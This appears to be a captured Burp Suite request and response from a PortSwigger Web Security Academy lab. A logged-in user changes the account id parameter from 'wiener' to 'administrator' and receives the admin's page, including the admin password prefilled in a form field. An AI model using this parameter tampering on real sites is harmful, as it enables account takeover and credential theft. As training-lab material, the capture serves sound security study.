 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a0900ff037d3b6d80047195002600a1.web-security-academy.net
3 Cookie: session=MPqTKcMbohrMhWyU7j2LIHWoeqGW6Mo4
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a0900ff037d3b6d80047195002600a1.web-security-academy.net/my-account?id=w
iener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
hWf4v390Xwf2lyUtycLBZKnS7tx3VLz0">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password"
method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
hWf4v390Xwf2lyUtycLBZKnS7tx3VLz0">
66 <input required type=password name=password value='
6ctu7yj3d0gdal9xjcmw'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77